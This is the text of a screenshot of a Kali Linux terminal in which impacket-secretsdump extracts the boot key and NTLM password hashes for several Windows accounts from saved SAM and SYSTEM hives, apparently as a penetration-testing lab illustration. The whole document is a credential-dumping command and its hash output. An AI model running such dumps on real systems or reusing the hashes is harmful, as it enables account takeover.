 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×3f3a42157800f9ba26dd41084c90b138
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:07fadc7e00643f5733e6c4449b2cf3e1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d86f03c60a5bc9e08e432c5b8be785ff:::
nickvourd:1000:aad3b435b51404eeaad3b435b51404ee:20117ce437cde2e30f4612c4c82196b0:::
ncv:1003:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
[*] Cleaning up...
┌──(root㉿kali)-[~]
└─#